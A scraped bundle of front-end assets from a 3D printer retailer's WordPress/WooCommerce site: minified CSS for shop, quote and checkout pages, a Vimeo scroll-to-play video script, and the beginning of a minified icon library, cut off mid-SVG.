.price{color:#1d8cc6}.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content .packs-subtitle{color:#1d8cc6}@media(max-width:767px){.page-template-page-packs .site-main,.page-template-page-packs-sigma-d25-php .site-main,.page-template-page-packsx .site-main,.page-template-page-packs-epsilon .site-main,.page-template-page-packs-epsilon-w50-php .site-main,.page-template-page-packs-epsilon-w27-php .site-main{padding-top:60px}.page-template-page-packs .page-title+.uk-position-absolute.uk-text-right,.page-template-page-packs-sigma-d25-php .page-title+.uk-position-absolute.uk-text-right,.page-template-page-packsx .page-title+.uk-position-absolute.uk-text-right,.page-template-page-packs-epsilon .page-title+.uk-position-absolute.uk-text-right,.page-template-page-packs-epsilon-w50-php .page-title+.uk-position-absolute.uk-text-right,.page-template-page-packs-epsilon-w27-php .page-title+.uk-position-absolute.uk-text-right{position:static !important;text-align:center !important}}.woocommerce-page-packs-epsilon{background-color:#000}.woocommerce-page-packs-epsilon .list-packs .card-product .uk-card{-webkit-box-shadow:0 0 20px 0 rgba(121,121,121,0.65);box-shadow:0 0 20px 0 rgba(121,121,121,0.65);border:0;background:#000}.page-get-a-quote{background:#000}.page-get-a-quote .packs-header{min-height:50vh}@media(max-width:767px){.page-get-a-quote .packs-header{min-height:30vh}}.page-get-a-quote .packs-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media(max-width:767px){.page-get-a-quote .packs-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.page-get-a-quote .packs{width:58%}@media(max-width:1378px){.page-get-a-quote .packs{width:61%}}@media(max-width:767px){.page-get-a-quote .packs{width:100%}}.page-get-a-quote .packs .packs-title{color:#fff;text-transform:uppercase;font-size:28px;margin-top:50px}@media(max-width:767px){.page-get-a-quote .packs .packs-title{font-size:20px;margin-top:30px}}.page-get-a-quote .packs .packs-intro{color:#fff}.page-get-a-quote .packs .card-pack{background:transparent !important;color:#fff;border:2px solid #fff;padding:20px 20px 5px 20px;margin:10px 15px 10px 0}@media(max-width:767px){.page-get-a-quote .packs .card-pack{margin:10px 0 10px 0}}.page-get-a-quote .packs .card-pack .card-pack-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-get-a-quote .packs .card-pack .card-pack-content-text{width:68%}@media(max-width:1024px){.page-get-a-quote .packs .card-pack .card-pack-content-text{width:100%}}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #fff;margin-bottom:25px;padding-bottom:15px}@media(max-width:1270px){.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;margin-bottom:15px;padding-bottom:0;border-bottom:0}}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title{font-size:18px;font-weight:bold;margin:0;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}@media(max-width:1270px){.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title{width:100%;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;border-bottom:1px solid #fff;padding-bottom:10px;margin-bottom:10px}}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-title .card-pack-subname{background-color:#ddd;color:#000;padding:3px 6px;font-size:11px;border-radius:5px;margin-left:5px}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-price{color:#1d8cc6;font-size:14px;font-weight:bold;margin:0}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-header .card-pack-price .card-pack-tax{font-weight:normal;font-size:12px}.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-description{width:90%;padding-left:20px}@media(max-width:767px){.page-get-a-quote .packs .card-pack .card-pack-content-text .card-pack-description{width:100%;padding-left:0}}.page-get-a-quote .packs .card-pack .card-pack-content-image{width:32%}@media(max-width:1024px){.page-get-a-quote .packs .card-pack .card-pack-content-image{width:0}}.page-get-a-quote .packs .card-pack .card-pack-content-image .card-pack-image{width:100%}@media(max-width:1024px){.page-get-a-quote .packs .card-pack .card-pack-content-image .card-pack-image{display:none}}.page-get-a-quote .packs .card-pack .card-pack-acordeon{margin-bottom:0;margin-top:0}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-title{text-align:center;color:#fff}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content{margin-top:5px;margin-bottom:20px;padding:0 20px;color:#fff}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a{font-weight:600 !important;color:#1d8cc6 !important;text-decoration:underline !important}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:hover,.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content a:active{color:#fff !important}@media(max-width:767px){.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-accordion-content{padding:0}}.page-get-a-quote .packs .card-pack .card-pack-acordeon .uk-open .uk-accordion-title .uk-icon{-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.page-get-a-quote .packs-form{width:38%;margin-top:-200px}@media(max-width:1378px){.page-get-a-quote .packs-form{width:36%}}@media(max-width:767px){.page-get-a-quote .packs-form{width:100%;margin-top:0}}.page-get-a-quote .packs-form .packs-form-content{background-color:#fff;padding:20px}@media(max-width:767px){.page-get-a-quote .packs-form .packs-form-content iframe{max-height:none;margin:0}}.single-product .woocommerce-notices-wrapper{padding-top:50px}@media(max-width:450px){.single-product .woocommerce-notices-wrapper{padding-top:40px}}.single-product .woocommerce-notices-wrapper .woocommerce-message{margin-bottom:0;background:#f2f2f2}.single-product #product-prod .product .product_title{margin-bottom:0;font-size:40px}.single-product #product-prod .product .product_subtitle{font-size:20px}.single-product #product-prod .product .product_stock{border-bottom:2px solid #ddd;color:#ddd}.single-product #product-prod .product .product_stock .product_stock_state{color:#000;font-weight:bold}.single-product #product-prod .product .price{color:#000;font-weight:bold}.single-product #product-prod .product .images{width:100%;float:inherit}.single-product #product-prod .product .quantity{float:inherit}.single-product #product-prod .product .quantity input{line-height:40px;border-color:#000;height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:0}.single-product #product-prod .product .single_add_to_cart_button{border:2px solid #1d8cc6;background-color:#1d8cc6;border-radius:0;height:40px}.single-product #product-prod .product .single_add_to_cart_button:hover{background-color:#fff;color:#1d8cc6}.single-product .product-featured-bg{background:#f8f8f8}.single-product .product-featured-bg #product-featured{font-size:30px}.related .products .product .price{font-size:16px;font-weight:bold;color:#1d8cc6 !important}.related .products .product .add_to_cart_button{border:2px solid #1d8cc6;color:#fff;background-color:#1d8cc6;border-radius:0;height:40px;padding:0 10px;min-width:80px;line-height:36px;font-weight:700;text-align:center}.related .products .product .add_to_cart_button:hover{background-color:#fff;color:#1d8cc6}.single-product.postid-595882,.single-product.postid-596211,.single-product.postid-596212{background:#000}.single-product.postid-595882 .product_title,.single-product.postid-595882 .price,.single-product.postid-595882 #product-overview,.single-product.postid-596211 .product_title,.single-product.postid-596211 .price,.single-product.postid-596211 #product-overview,.single-product.postid-596212 .product_title,.single-product.postid-596212 .price,.single-product.postid-596212 #product-overview{color:#fff}.single-product.postid-595882 .quantity input,.single-product.postid-596211 .quantity input,.single-product.postid-596212 .quantity input{color:#fff;background:transparent;border-color:#fff !important}.single-product.postid-595882 #single-product-featured,.single-product.postid-596211 #single-product-featured,.single-product.postid-596212 #single-product-featured{display:none !important}.single-product .dark{color:#fff}.single-product .dark .product_title,.single-product .dark .product_subtitle,.single-product .dark .price{color:#fff !important}.page-template-page-spare-parts-php #spare-parts-header{min-height:40vh}@media(max-width:767px){.page-template-page-spare-parts-php #spare-parts-header{min-height:70vh}}.page-template-page-spare-parts-php #spare-parts-header .page-content{max-width:70%;margin:0 auto;font-size:1.1rem}@media(max-width:767px){.page-template-page-spare-parts-php #spare-parts-header .page-content{font-size:1.3rem}}.page-template-page-spare-parts-php .filter-content{background:#ececec}.page-template-page-spare-parts-php .filter-content .filter-title{font-weight:bold;min-width:80px;font-size:1.2rem}.page-template-page-spare-parts-php .filter-content .filter-title .uk-icon{-webkit-transform:translateY(2px);-o-transform:translateY(2px);transform:translateY(2px)}.page-template-page-spare-parts-php .filter-content .filter-group{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.page-template-page-spare-parts-php .filter-content .facetwp-facet{margin-bottom:0}.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes{margin-left:10px}@media(min-width:640px){.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes{margin-left:30px}}@media(min-width:1300px){.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes{margin-left:50px}}.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes .facetwp-checkbox{font-size:1.2rem;display:block;margin:0 0 15px 15px}@media(min-width:640px){.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes .facetwp-checkbox{display:inline-block;vertical-align:top;margin-right:20px;margin-left:0}}@media(min-width:1300px){.page-template-page-spare-parts-php .filter-content .facetwp-type-checkboxes .facetwp-checkbox{margin-right:40px}}.page-template-page-spare-parts-php .card-product .card-img-title .woocommerce-loop-product__title{font-size:16px;font-weight:normal}.page-template-page-spare-parts-php .card-product .card-img-title .icon-plus-circle{display:none}.page-template-page-spare-parts-php .card-product .card-img-title:hover img{opacity:.2}.page-template-page-spare-parts-php .card-product .card-img-title:hover .icon-plus-circle{display:block;color:#1d8cc6}.page-template-page-spare-parts-php .card-product .card-img-title:hover .icon-plus-circle svg{width:50px;height:50px}.page-template-page-spare-parts-php .card-product .card-price-cart .price{font-size:16px;font-weight:bold}.page-template-page-spare-parts-php .card-product .card-price-cart .add_to_cart_button{padding:0 10px;min-width:80px}.woocommerce-cart .entry-header,.woocommerce-account .entry-header{margin-top:40px;border-bottom:2px solid #1d8cc6;margin-bottom:40px}.woocommerce-cart table.shop_table,.woocommerce-account table.shop_table{display:table;border:0}.woocommerce-cart table.shop_table tbody th,.woocommerce-account table.shop_table tbody th{font-weight:500;text-transform:uppercase;font-size:14px}.woocommerce-cart table.shop_table td,.woocommerce-account table.shop_table td{border-top:2px solid #f0f0f0}.woocommerce-cart table.shop_table .cart_item,.woocommerce-account table.shop_table .cart_item{min-height:180px}.woocommerce-cart table.shop_table thead tr .product-name,.woocommerce-account table.shop_table thead tr .product-name{min-height:70px}.woocommerce-cart table.shop_table .product-thumbnail img,.woocommerce-account table.shop_table .product-thumbnail img{width:150px}.woocommerce-cart table.shop_table .product-name,.woocommerce-account table.shop_table .product-name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-height:180px}@media(max-width:767px){.woocommerce-cart table.shop_table .product-name,.woocommerce-account table.shop_table .product-name{min-height:0}}.woocommerce-cart table.shop_table .product-name a,.woocommerce-account table.shop_table .product-name a{color:#000;font-weight:600}.woocommerce-cart table.shop_table .product-name .variation,.woocommerce-account table.shop_table .product-name .variation{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;color:#aaa;font-weight:403}.woocommerce-cart table.shop_table .product-name .variation dt,.woocommerce-account table.shop_table .product-name .variation dt{display:none}.woocommerce-cart table.shop_table .product-name .variation dd,.woocommerce-account table.shop_table .product-name .variation dd{margin-right:10px}.woocommerce-cart table.shop_table .product-quantity,.woocommerce-account table.shop_table .product-quantity{text-align:center;font-size:14px}.woocommerce-cart table.shop_table .product-quantity .quantity input,.woocommerce-account table.shop_table .product-quantity .quantity input{width:50px}.woocommerce-cart table.shop_table .remove,.woocommerce-account table.shop_table .remove{color:#1d8cc6 !important}.woocommerce-cart table.shop_table .remove:hover,.woocommerce-account table.shop_table .remove:hover{background:#1d8cc6 !important;color:#fff !important}.woocommerce-cart table.shop_table .bundle_table_item,.woocommerce-account table.shop_table .bundle_table_item{min-height:90px}.woocommerce-cart table.shop_table .bundle_table_item .product-name,.woocommerce-account table.shop_table .bundle_table_item .product-name{min-height:90px}.woocommerce-cart table.shop_table .bundled_table_item,.woocommerce-account table.shop_table .bundled_table_item{min-height:50px}.woocommerce-cart table.shop_table .bundled_table_item .product-name,.woocommerce-account table.shop_table .bundled_table_item .product-name{min-height:50px}.woocommerce-cart .button,.woocommerce-account .button{border-radius:0 !important}.woocommerce-cart .checkout-button,.woocommerce-account .checkout-button{background:#1d8cc6 !important}.woocommerce-cart .shop_table,.woocommerce-account .shop_table{border-radius:0 !important}.woocommerce-cart .coupon #coupon_code,.woocommerce-account .coupon #coupon_code{width:150px}.woocommerce-cart .cart-collaterals h2,.woocommerce-account .cart-collaterals h2{font-size:20px;text-align:left;padding-left:10px}.woocommerce-cart .cart-collaterals .cart_totals,.woocommerce-account .cart-collaterals .cart_totals{float:none;width:100%}.woocommerce-cart .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-account .cart-collaterals .cart_totals tr th,.woocommerce-account .cart-collaterals .cart_totals tr td{border-top:2px solid #f0f0f0}.woocommerce-checkout .entry-header{margin-top:40px;margin-bottom:40px}.woocommerce-checkout .header-tools button{background:transparent !important}.woocommerce-checkout .button,.woocommerce-checkout .button.alt{border-radius:0 !important;background:#1d8cc6 !important}.woocommerce-checkout .checkout-button{background:#1d8cc6 !important}.woocommerce-checkout form.checkout{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:50px}.woocommerce-checkout form.checkout .col2-set{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;padding-top:30px;width:50%}.woocommerce-checkout form.checkout .col2-set .col-1{float:none;width:100%}.woocommerce-checkout form.checkout .col2-set .col-2{float:none;width:100%;margin-top:20px}.woocommerce-checkout form.checkout .col2-set .col-2 #ship-to-different-address{font-size:16px}.woocommerce-checkout form.checkout .col2-set input{line-height:30px}.woocommerce-checkout form.checkout .col2-set .select2-selection--single{height:36px;border-radius:0}.woocommerce-checkout form.checkout .col1-set{width:50%;padding-left:30px;padding-top:30px}.woocommerce-checkout form.checkout .col1-set .shop_table{border-radius:0}.woocommerce-checkout form.checkout .col1-set table.shop_table{border:0}.woocommerce-checkout form.checkout .col1-set table.shop_table tbody th{font-weight:500;text-transform:uppercase;font-size:14px}.woocommerce-checkout form.checkout .col1-set table.shop_table td{border-top:2px solid #f0f0f0}.woocommerce-checkout form.checkout .col1-set table.shop_table .product-name a{color:#000;font-weight:600}.woocommerce-checkout form.checkout .col1-set table.shop_table .product-name .variation{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;color:#aaa;font-weight:403}.woocommerce-checkout form.checkout .col1-set table.shop_table .product-name .variation dt{display:none}.woocommerce-checkout form.checkout .col1-set table.shop_table .product-name .variation dd{margin-right:10px}.woocommerce-checkout form.checkout .col1-set table.shop_table .product-total{width:50%}@media(max-width:767px){.woocommerce-checkout form.checkout>.col-1-2.uk-flex{display:block}.woocommerce-checkout form.checkout>.col-1-2.uk-flex .col1-set,.woocommerce-checkout form.checkout>.col-1-2.uk-flex .col2-set{width:auto}}.woocommerce-checkout .woocommerce-checkout-payment{background:transparent !important}.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods{border-top:2px solid #f0f0f0;border-bottom:2px solid #f0f0f0 !important}.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods .wc_payment_method{min-height:50px}.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods .wc_payment_method .payment_box{background-color:#1d8cc6 !important;color:#fff !important}.woocommerce-checkout .woocommerce-checkout-payment .wc_payment_methods .wc_payment_method .payment_box:before{content:"" !important;display:block !important;border:1em solid #1d8cc6 !important;border-right-color:transparent !important;border-left-color:transparent !important;border-top-color:transparent !important;position:absolute !important;top:-.75em !important;left:0 !important;margin:-1em 0 0 2em !important}.woocommerce .registration.successful{font-weight:bold;background:#ddd;padding:15px}.woocommerce-page.woocommerce-payment-methods a.button[href*="add-payment-method"],.woocommerce-page.woocommerce-payment-methods .woocommerce-MyAccount-content button,#\30 _field{display:none}.woocommerce-MyAccount-navigation{-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:15px;max-width:290px}.woocommerce-MyAccount-navigation ul{list-style:none;margin:0;padding:0}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a{padding:5px 10px;display:block;font-weight:normal;color:#000;text-decoration:none}@media(min-width:960px){.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a{padding:10px 30px}}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link a:hover{background:rgba(0,0,0,0.05)}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a{font-weight:bold;color:#1d8cc6}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link+*{border-top:2px solid #f0f0f0}@media(min-width:960px){.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:10px}}

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/cache/asset-cleanup/one/js/item/new-bcn3dtech__dist__assets__js__video-class-js-vc6d1ad8ffee2422add6f11bc257b5842781ad0b4.js
body_size: 1889
content:
/*!/wp-content/themes/new-bcn3dtech/dist/assets/js/video-class.js*/
(function(){function r(e,n,t){function o(i,f){if(!n[i]){if(!e[i]){var c="function"==typeof require&&require;if(!f&&c)return c(i,!0);if(u)return u(i,!0);var a=new Error("Cannot find module '"+i+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[i]={exports:{}};e[i][0].call(p.exports,function(r){var n=e[i][1][r];return o(n||r)},p,p.exports,r,e,n,t)}return n[i].exports}for(var u="function"==typeof require&&require,i=0;i<t.length;i++)o(t[i]);return o}return r})()({1:[function(require,module,exports){'use strict';var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _videoModulo=require('./video-modulo');var _videoModulo2=_interopRequireDefault(_videoModulo);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var elemsHTML={todosLosVideos:document.querySelectorAll(".plyr__video-embed")};var VideosMain=function(){function VideosMain(){var _this=this;_classCallCheck(this,VideosMain);this.apiVimeoCargada=!1;this.videos=[];this.observerVideoActivo;this.observerCallbackEjecutada=!1;if(this.existeVideo()){this.observaVideos();this.inicializaVideos();if(!this.apiVimeoCargada){this.inicializaVimeoAPI();this.apiVimeoCargada=!0}
if(document.querySelector('script#iframe-vimeo')){document.querySelector('script#iframe-vimeo').addEventListener('load',function(){_this.inicializaReproductoresVideoIframe()})}}else{}}
_createClass(VideosMain,[{key:'existeVideo',value:function existeVideo(){var existeVideo=document.querySelectorAll('.video-iframe-vimeo');if(existeVideo.length!=0)return!0;return!1}},{key:'inicializaVimeoAPI',value:function inicializaVimeoAPI(){var tag=document.createElement("script");tag.id="iframe-vimeo";tag.src="https://player.vimeo.com/api/player.js";var firstScriptTag=document.getElementsByTagName("script")[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag)}},{key:'inicializaReproductoresVideoIframe',value:function inicializaReproductoresVideoIframe(){var _this2=this;var reproductores=[];var _iteratorNormalCompletion=!0;var _didIteratorError=!1;var _iteratorError=undefined;try{for(var _iterator=this.videos[Symbol.iterator](),_step;!(_iteratorNormalCompletion=(_step=_iterator.next()).done);_iteratorNormalCompletion=!0){var elVideo=_step.value;reproductores.push(elVideo.inicializaReproductor())}}catch(err){_didIteratorError=!0;_iteratorError=err}finally{try{if(!_iteratorNormalCompletion&&_iterator.return){_iterator.return()}}finally{if(_didIteratorError){throw _iteratorError}}}
Promise.all(reproductores).then(function(){_this2.onVideos()})}},{key:'onVideos',value:function onVideos(){console.log('on videos / de momento nothing')}},{key:'playVideo',value:function playVideo(idVideo){console.log("Play para ",idVideo);var _iteratorNormalCompletion2=!0;var _didIteratorError2=!1;var _iteratorError2=undefined;try{for(var _iterator2=this.videos[Symbol.iterator](),_step2;!(_iteratorNormalCompletion2=(_step2=_iterator2.next()).done);_iteratorNormalCompletion2=!0){var elVideo=_step2.value;if(elVideo.idVideo==idVideo){console.log("Play para elVideo.idVideo ",elVideo.idVideo);elVideo.play()}}}catch(err){_didIteratorError2=!0;_iteratorError2=err}finally{try{if(!_iteratorNormalCompletion2&&_iterator2.return){_iterator2.return()}}finally{if(_didIteratorError2){throw _iteratorError2}}}}},{key:'pauseVideo',value:function pauseVideo(idVideo){console.log("Pause para ",idVideo);var _iteratorNormalCompletion3=!0;var _didIteratorError3=!1;var _iteratorError3=undefined;try{for(var _iterator3=this.videos[Symbol.iterator](),_step3;!(_iteratorNormalCompletion3=(_step3=_iterator3.next()).done);_iteratorNormalCompletion3=!0){var elVideo=_step3.value;if(elVideo.idVideo==idVideo){elVideo.pause()}}}catch(err){_didIteratorError3=!0;_iteratorError3=err}finally{try{if(!_iteratorNormalCompletion3&&_iterator3.return){_iterator3.return()}}finally{if(_didIteratorError3){throw _iteratorError3}}}}},{key:'observaVideos',value:function observaVideos(){var _this3=this;var callbackVideoActivo=function callbackVideoActivo(entries){if(!_this3.observerCallbackEjecutada){_this3.observerCallbackEjecutada=!0;return}
entries.forEach(function(entry){var videoVimeoTarget=entry.target;var isIntersecting=entry.isIntersecting;var videoVimeoTargetID=videoVimeoTarget.dataset.videoId;if(entry.boundingClientRect.top>0&&isIntersecting){console.log('1) PLAY ',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&!isIntersecting){console.log('2) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top<0&&isIntersecting){console.log('3) PLAY',videoVimeoTargetID);_this3.playVideo(videoVimeoTargetID)}
if(entry.boundingClientRect.top>window.innerHeight&&!isIntersecting){console.log('4) PAUSE',videoVimeoTargetID);_this3.pauseVideo(videoVimeoTargetID)}})};this.observerVideoActivo=new IntersectionObserver(callbackVideoActivo,{rootMargin:'-50%'})}},{key:'inicializaVideos',value:function inicializaVideos(){var _iteratorNormalCompletion4=!0;var _didIteratorError4=!1;var _iteratorError4=undefined;try{for(var _iterator4=elemsHTML.todosLosVideos[Symbol.iterator](),_step4;!(_iteratorNormalCompletion4=(_step4=_iterator4.next()).done);_iteratorNormalCompletion4=!0){var elVideo=_step4.value;var nuevoVideo=void 0;nuevoVideo=new _videoModulo2.default(elVideo);this.videos.push(nuevoVideo);this.observerVideoActivo.observe(elVideo)}}catch(err){_didIteratorError4=!0;_iteratorError4=err}finally{try{if(!_iteratorNormalCompletion4&&_iterator4.return){_iterator4.return()}}finally{if(_didIteratorError4){throw _iteratorError4}}}}}]);return VideosMain}();var videosApp=new VideosMain()},{"./video-modulo":2}],2:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1;descriptor.configurable=!0;if("value" in descriptor)descriptor.writable=!0;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}
var Video=function(){function Video(elementoVideo){_classCallCheck(this,Video);this.idVideo=elementoVideo.dataset.videoId;this.visible=!0;this.videoElemento=elementoVideo}
_createClass(Video,[{key:"inicializaReproductor",value:function inicializaReproductor(){var _this=this;return new Promise(function(resolve,reject){_this.videoElemento=new Vimeo.Player(_this.videoElemento,{id:_this.videoElemento.dataset.videoId,controls:!1,muted:!0,autoplay:!0,playsinline:!0,loop:!0,responsive:!0,autopause:!1});resolve()})}},{key:"play",value:function play(){this.videoElemento.play()}},{key:"pause",value:function pause(){this.videoElemento.play()}}]);return Video}();exports.default=Video},{}]},{},[1])
;

--- FILE ---
content_type: application/javascript
request_url: https://bcn3d.com/wp-content/themes/new-bcn3dtech/dist/assets/js/main.min.js
body_size: 77637
content:
!function n(s,o,r){function a(e,t){if(!o[e]){if(!s[e]){var i="function"==typeof require&&require;if(!t&&i)return i(e,!0);if(l)return l(e,!0);throw(i=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",i}i=o[e]={exports:{}},s[e][0].call(i.exports,function(t){return a(s[e][1][t]||t)},i,i.exports,n,s,o,r)}return o[e].exports}for(var l="function"==typeof require&&require,t=0;t<r.length;t++)a(r[t]);return a}({1:[function(t,e,i){var n,s;n=this,s=function(){"use strict";function e(t){e.installed||t.icon.add({youtube:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M15,4.1c1,0.1,2.3,0,3,0.8c0.8,0.8,0.9,2.1,0.9,3.1C19,9.2,19,10.9,19,12c-0.1,1.1,0,2.4-0.5,3.4c-0.5,1.1-1.4,1.5-2.5,1.6 c-1.2,0.1-8.6,0.1-11,0c-1.1-0.1-2.4-0.1-3.2-1c-0.7-0.8-0.7-2-0.8-3C1,11.8,1,10.1,1,8.9c0-1.1,0-2.4,0.5-3.4C2,4.5,3,4.3,4.1,4.2 C5.3,4.1,12.6,4,15,4.1z M8,7.5v6l5.5-3L8,7.5z"/></svg>',yootheme:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="m16.15,5.48c-1.37,0-2.45.61-3.11,1.54-.66-.93-1.74-1.54-3.11-1.54-1.75,0-3.03,1-3.57,2.41v-2.22h-2.01v4.45c0,.85-.31,1.35-1.18,1.35s-1.18-.5-1.18-1.35v-4.45H0v4.86c0,.7.17,1.33.53,1.82.34.49.88.85,1.6,1v3.16h2.1v-3.16c1.28-.28,1.96-1.17,2.1-2.35.52,1.44,1.81,2.48,3.59,2.48,1.37,0,2.45-.61,3.11-1.54.66.93,1.74,1.54,3.11,1.54,2.37,0,3.85-1.82,3.85-4s-1.49-4-3.85-4Zm-6.22,5.99c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Zm6.22,0c-1.11,0-1.85-.72-1.85-1.99s.74-1.99,1.85-1.99,1.85.72,1.85,1.99-.74,1.99-1.85,1.99Z"/></svg>',yelp:'<svg width="20" height="20" viewBox="0 0 20 20"><path d="M17.175,14.971c-0.112,0.77-1.686,2.767-2.406,3.054c-0.246,0.1-0.487,0.076-0.675-0.069\tc-0.122-0.096-2.446-3.859-2.446-3.859c-0.194-0.293-0.157-0.682,0.083-0.978c0.234-0.284,0.581-0.393,0.881-0.276\tc0.016,0.01,4.21,1.394,4.332,1.482c0.178,0.148,0.263,0.379,0.225,0.646L17.175,14.971L17.175,14.971z M11.464,10.789\tc-0.203-0.307-0.199-0.666,0.009-0.916c0,0,2.625-3.574,2.745-3.657c0.203-0.135,0.452-0.141,0.69-0.025\tc0.691,0.335,2.085,2.405,2.167,3.199v0.027c0.024,0.271-0.082,0.491-0.273,0.623c-0.132,0.083-4.43,1.155-4.43,1.155\tc-0.322,0.096-0.68-0.06-0.882-0.381L11.464,10.789z M9.475,9.563C9.32,9.609,8.848,9.757,8.269,8.817c0,0-3.916-6.16-4.007-6.351\tc-0.057-0.212,0.011-0.455,0.202-0.65C5.047,1.211,8.21,0.327,9.037,0.529c0.27,0.069,0.457,0.238,0.522,0.479\tc0.047,0.266,0.433,5.982,0.488,7.264C10.098,9.368,9.629,9.517,9.475,9.563z 